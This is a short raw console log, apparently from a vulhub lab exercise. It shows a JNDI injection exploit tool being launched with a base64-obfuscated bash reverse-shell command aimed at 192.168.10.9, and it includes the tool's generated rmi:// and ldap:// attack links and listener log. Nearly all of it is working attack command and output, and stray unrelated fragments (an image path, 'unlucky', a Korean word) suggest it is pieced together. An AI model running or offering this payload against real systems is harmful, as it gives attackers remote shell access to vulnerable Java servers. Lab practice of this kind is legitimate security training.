 PS D:\stu\vulhub靶场\java相关工具> java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,L2Jpbi9iYXN
oIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTAuOS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}" -A 192.168.10.9
[ADDRESS] >> 192.168.10.9
[COMMAND] >> bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTAuOS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.10.9:1099/b0rk1v
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.9:1099/r2cbto
ldap://192.168.10.9:1389/r2cbto
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.9:1099/bglbxr
ldap://192.168.10.9:1389/bglbxr
----------------------------Server Log----------------------------
unlucky
2025-03-20 19:22:31 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-20 19:22:31 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-20 19:22:32 [LDAPSERVER] >> Listening on 0.0.0.0:1389
지은이